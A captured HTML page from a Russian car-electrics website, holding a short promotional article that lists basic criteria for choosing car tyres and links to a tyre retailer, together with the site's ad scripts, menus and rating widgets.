

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii
body_size: 21490
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Особенности выбора шин – основные критерии</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google-site-verification" content="_Y9jOpsn0japQjjo6JGkX97hAx7LfIwzorvlhy5oH2U" />
    <meta name="yandex-verification" content="ca47788e4d20f00c" />
	
  <script async src="https://allstat-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
  <meta name="10e8894be4a6af32f6b0f4375c9625d9" content="">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-345242-6 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-345242-6'
  })
})</script>
  
<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://avtoelektrik-info.ru/#organization","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","sameAs":[]},{"@type":"WebSite","@id":"https://avtoelektrik-info.ru/#website","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","publisher":{"@id":"https://avtoelektrik-info.ru/#organization"}},{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#webpage","url":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii","inLanguage":"ru-RU","name":"Особенности выбора шин – основные критерии","isPartOf":{"@id":"https://avtoelektrik-info.ru/#website"},"breadcrumb":{"@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2020/10/10.jpg","width":1356,"height":915},"primaryImageOfPage":{"@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#primaryimage"},"datePublished":"2020-10-14T04:44:21+03:00","dateModified":"2020-10-14T04:44:21+03:00"},{"@type":"Article","@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#article","isPartOf":{"@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#webpage"},"author":{"@id":"https://avtoelektrik-info.ru/author/manager/#author"},"headline":"Особенности выбора шин – основные критерии","datePublished":"2020-10-14T04:44:21+03:00","dateModified":"2020-10-14T04:44:21+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#webpage"},"publisher":{"@id":"https://avtoelektrik-info.ru/#organization"},"articleSection":"Без рубрики","image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2020/10/10.jpg","width":1356,"height":915}},{"@type":"Person","@id":"https://avtoelektrik-info.ru/author/manager/#author","name":"Manager","sameAs":[],"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/#personlogo","url":"https://secure.gravatar.com/avatar/cffbb5575a56bfe1a86a9222d50fa000?s=96&d=mm&r=g","width":96,"height":96,"caption":"Manager"}},{"@type":"BreadcrumbList","@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii","url":"https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii","name":"Особенности выбора шин – основные критерии"}}]}]}</script>
<link rel="canonical" href="https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://avtoelektrik-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-socialsreit_webnavoz-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&#038;ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='sfwppa-public-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/styles-for-wp-pagenavi-addon/assets/css/sfwppa-style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://avtoelektrik-info.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fbez-rubriki%2Fosobennosti-vybora-shin-osnovnye-kriterii" />
<link rel="alternate" type="text/xml+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fbez-rubriki%2Fosobennosti-vybora-shin-osnovnye-kriterii&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.7.0 START -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii"
    },
    "headline": "Особенности выбора шин – основные критерии",
    "datePublished": "2020-10-14T07:44:21+0300",
    "dateModified": "2020-10-14T07:44:21+0300",
    "author": {
        "@type": "Person",
        "name": "Manager"
    },
    "description": "Сегодня собственный автомобиль – это мечта любого человека. И осуществить ее совсем не сложно, ведь выбор пред",
    "image": {
        "@type": "ImageObject",
        "url": "https://avtoelektrik-info.ru/wp-content/uploads/2020/10/10.jpg",
        "width": 1356,
        "height": 915
    },
    "publisher": {
        "@type": "Organization",
        "name": "сайт Avtoelektrik-Info.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://avtoelektrik-info.ru/wp-content/uploads/logo-1.png",
            "width": 293,
            "height": 49
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<style type="text/css">

		/************************************************************
						Style-4
		************************************************************/
		.sfwppa-navi-style.sfwppa-style-4 span.sfwppa-pages,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev, 
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .next,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-first, 
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-last{color:#81d742 ; font-size: 12px; }
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev:hover, .sfwppa-navi-style.sfwppa-style-4 .nav-links .next:hover{color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page,
		.sfwppa-navi-style.sfwppa-style-4 .current,
		.sfwppa-navi-style.sfwppa-style-4 .page-numbers
		{ color:#81d742; border: 1px solid #dd3333;}
		
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend{ color:#81d742;border: 1px solid #dd3333; }
		
		.sfwppa-navi-style.sfwppa-style-4 .current{ background: #dd3333; color:#ffffff;  border: 1px solid #dd3333;}
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .page-numbers:hover,		
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page:hover{ background: #dd3333;  border: 1px solid #dd3333; color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend:hover { background: #dd3333 !important;  border: 1px solid #dd3333 !important; color:#d1d1d1 !important;}
		
</style>
<script>var ajaxUrlFlatPM = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#B6A3BD), to(#A786A7));
	background-image: linear-gradient(to right, #B6A3BD, #A786A7);
}
.header__nav-2 a {
	color: #F8F7FA;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #5C5CB5;
}
.popular__inner {
	background: #F1E1E3;
}
.questions {
	padding: 40px 0;
}
.questions:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#DDDBE3), to(#B0ADE0));
	background-image: linear-gradient(to right, #DDDBE3, #B0ADE0);
}
.post blockquote:before {
	background-image: url(https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png);
}
	</style>
</head>

<body data-rsssl=1>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://avtoelektrik-info.ru/">
		<div class="header__logo-image"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
		<div class="header__logo-title">avtoelektrik<span>-info.ru</span></div>
		<div class="header__logo-desc"></div>
		</a>
		
										<div class="header__popular">
				<div class="header__popular-headline">Популярное</div>
				<div class="header__popular-title"><a href="https://avtoelektrik-info.ru/sovety/gde-luchshe-kupit-poderzhanyj-avtomobil">Где лучше купить подержаный автомобиль</a></div>
			</div><!-- .header__popular -->
					
			<form class="search" method="get" action="https://avtoelektrik-info.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>
			</form>

		
		</div><!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-22803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22803"><a href="/"><div class="header__nav-2-link">Авто по маркам</div></a>
<ul class="sub-menu">
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://avtoelektrik-info.ru/category/gazell/"><div class="header__nav-2-link">Газель</div></a></li>
	<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://avtoelektrik-info.ru/category/mersedes/"><div class="header__nav-2-link">Мерседес</div></a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11029"><a href="https://avtoelektrik-info.ru/category/uaz/"><div class="header__nav-2-link">УАЗ</div></a></li>
	<li id="menu-item-11027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11027"><a href="https://avtoelektrik-info.ru/category/niva/"><div class="header__nav-2-link">Нива</div></a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11031"><a href="https://avtoelektrik-info.ru/category/java/"><div class="header__nav-2-link">Ява</div></a></li>
	<li id="menu-item-11022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"><a href="https://avtoelektrik-info.ru/category/kamazz/"><div class="header__nav-2-link">КАМАЗ</div></a></li>
	<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://avtoelektrik-info.ru/category/lada/"><div class="header__nav-2-link">Лада</div></a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="https://avtoelektrik-info.ru/category/gaz/"><div class="header__nav-2-link">ГАЗ</div></a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="https://avtoelektrik-info.ru/category/zil/"><div class="header__nav-2-link">ЗИЛ</div></a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="https://avtoelektrik-info.ru/category/vaz/"><div class="header__nav-2-link">ВАЗ</div></a></li>
	<li id="menu-item-11021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"><a href="https://avtoelektrik-info.ru/category/izh-yupiter/"><div class="header__nav-2-link">ИЖ Юпитер</div></a></li>
	<li id="menu-item-11026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11026"><a href="https://avtoelektrik-info.ru/category/moskvich/"><div class="header__nav-2-link">Москвич</div></a></li>
	<li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"><a href="https://avtoelektrik-info.ru/category/audy/"><div class="header__nav-2-link">Ауди</div></a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="https://avtoelektrik-info.ru/category/izh-planeta/"><div class="header__nav-2-link">ИЖ Планета</div></a></li>
	<li id="menu-item-11013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11013"><a href="https://avtoelektrik-info.ru/category/alfa/"><div class="header__nav-2-link">Альфа</div></a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11030"><a href="https://avtoelektrik-info.ru/category/urall/"><div class="header__nav-2-link">УРАЛ</div></a></li>
	<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://avtoelektrik-info.ru/category/luaz/"><div class="header__nav-2-link">ЛуАз</div></a></li>
</ul>
</li>
<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a rel="nofollow" href="https://avtoelektrik-info.ru/calc/"><div class="header__nav-2-link">Калькуляторы</div></a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://avtoelektrik-info.ru/foto/"><div class="header__nav-2-link">Фото</div></a></li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a rel="nofollow" href="https://avtoelektrik-info.ru/video/"><div class="header__nav-2-link">Видео</div></a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a rel="nofollow" href="https://avtoelektrik-info.ru/docs/"><div class="header__nav-2-link">Документы</div></a></li>
<li id="menu-item-11028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11028"><a href="https://avtoelektrik-info.ru/category/zap-chasti/"><div class="header__nav-2-link">Разное</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11003"><a href="https://avtoelektrik-info.ru/o-sajte/">О сайте</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
						</div><!-- .header__menu -->
<script async src="https://static-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
</header><!-- .header -->
<div class="middle">
			<main class="content">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/" itemprop="item"><span itemprop="name">Без рубрики</span></a></span></div><!-- .breadcrumbs -->						            <i>14.10.2020</i>
			<article class="post">
				<h1 class="post__headline">Особенности выбора шин – основные критерии</h1>
				<div class="post__entry">
					<div class="flat_pm_start"></div>
<p>Сегодня собственный автомобиль – это мечта любого человека. И осуществить ее совсем не сложно, ведь выбор предложений на рынке достаточно велик. И сегодня можно не сомневаться в том, что необходимо не просто оформить все необходимые документы, но и заботится об автомобиле.<span id="more-23915"></span></p>
<p>Конечно, выбор шин – это одна из наиболее важных и значимых задач, с которыми сегодня предстоит столкнуться каждому современному человеку. Стоит отметить тот факт, что на современном рынке сегодня присутствует достаточно большое количество самых разнообразных предложений, среди которых каждый обязательно сможет найти и подобрать для себя именно то решение, которое многим сегодня приходится по душе. Приобрести необходимые шины сегодня можно, как в стационарном, так и в интернет-магазине. И на странице <a href="https://shinline.kz/">https://shinline.kz/</a> сегодня каждый потребитель имеет прекрасную возможность ознакомиться с одним из наиболее выгодных, практичных и надежных предложений современного рынка.</p>
<h2>На что стоит обращать внимание при выборе шин для собственного автомобиля</h2>
<p>Как правило, сегодня можно смело говорить о том, что у каждого собственника транспортного средства имеются свои собственные требования к приобретаемым шинам, именно они помогают принять верное решение, и не разочароваться в нем со временем. Но сегодня можно выделить и несколько наиболее значимых критериев, которые точно не остаются без внимания при выборе шин для собственного автомобиля:</p>
<ol>
<li>Диаметр шины.</li>
<li>Ширина покрышки.</li>
<li>Сезонность.</li>
<li>Производитель, именно этот критерий сегодня считается достаточно важным.</li>
<li>Ценовая категория, в которой представлены изделия, а этот показатель сегодня может быть решающим, при принятии окончательного решения.</li>
<li>Рисунок протектора. Позволяет быстро и безопасно отводить воду из под колес во время движения, что позволяет предотвратить скольжение автомобиля по дороге и возникновения аварийных ситуаций.</li>
</ol>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->
    		 <script>
			var socials_webnavoz_ajaxUrl = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php";
			var id_post = '23915';
		</script>
		<div class="wrap-socials_webnavoz">
			<div class="socials-likebox_webnavoz">
				<span class="likebutton_webnavoz like__link_webnavoz" data-st="1">Отличная статья <span class="count_webnavoz count-js_webnavoz">0</span></span>
			</div>
			<div class="socials-button_webnavoz">
				<div class="b-share_webnavoz">
					<div class="b-share__ico_webnavoz b-share__vk_webnavoz js-share-link_webnavoz" data-uri="http://vk.com/share.php?url=https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii"></div>
					<div class="b-share__ico_webnavoz b-share__fb_webnavoz js-share-link_webnavoz" data-uri="http://www.facebook.com/sharer.php?u=https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii"></div>
					<div class="b-share__ico_webnavoz b-share__ok_webnavoz js-share-link_webnavoz" data-uri="https://connect.ok.ru/offer?url=https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii"></div>
					<div class="b-share__ico_webnavoz b-share__tw_webnavoz js-share-link_webnavoz" data-uri="http://twitter.com/share?text=&amp;url=https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii"></div>
				</div>
			</div>
		</div>
	 					<div class="post-rating">
				<div class="post-rating__title">Помогла статья? Оцените её</div>
				<div class="post-rating__rate"><div id="post-ratings-23915" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="670e4de934"><img id="rating_23915_1" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(23915, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_23915_2" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(23915, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_23915_3" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(23915, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_23915_4" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(23915, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_23915_5" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(23915, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_23915_text"></span><meta itemprop="name" content="Особенности выбора шин – основные критерии" /><meta itemprop="headline" content="Особенности выбора шин – основные критерии" /><meta itemprop="description" content="Сегодня собственный автомобиль &ndash; это мечта любого человека. И осуществить ее совсем не сложно, ведь выбор предложений на рынке достаточно велик. И сегодня можно не сомневаться в том, что необходимо не..." /><meta itemprop="datePublished" content="2020-10-14T07:44:21+03:00" /><meta itemprop="dateModified" content="2020-10-14T07:44:21+03:00" /><meta itemprop="url" content="https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii" /><meta itemprop="author" content="Manager" /><meta itemprop="mainEntityOfPage" content="https://avtoelektrik-info.ru/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtoelektrik-info.ru/wp-content/uploads/2020/10/10-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Вся автоэлектрика на одном сайте" /><meta itemprop="url" content="https://avtoelektrik-info.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-23915-loading" class="post-ratings-loading"><img src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
			</div><!-- .post-rating -->
		      [flat_ab id="4"]			<div class='yarpp-related'>
<div class="related">
	<div class="items">
			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1200" height="780" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/kak-proezzhat-lezhachego-politsejskogo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/kak-proezzhat-lezhachego-politsejskogo.jpg 1200w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/kak-proezzhat-lezhachego-politsejskogo-300x195.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/kak-proezzhat-lezhachego-politsejskogo-768x499.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/05/kak-proezzhat-lezhachego-politsejskogo-1024x666.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/">Без рубрики</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/bez-rubriki/kak-pravilno-proezzhat-lezhachego-policejskogo">Как правильно проезжать &#8220;лежачего полицейского&#8221;</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/bez-rubriki/kak-pravilno-proezzhat-lezhachego-policejskogo#more-16176">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="500" height="500" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/09/1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2020/09/1.png 500w, https://avtoelektrik-info.ru/wp-content/uploads/2020/09/1-300x300.png 300w, https://avtoelektrik-info.ru/wp-content/uploads/2020/09/1-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></div>

